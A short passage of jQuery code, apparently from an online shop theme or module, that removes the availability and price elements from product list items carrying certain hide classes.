    jQuery("li .hide_quantity_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    });
    jQuery("li .hide_price_quantity_category").each(function(){
    	jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    	jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
})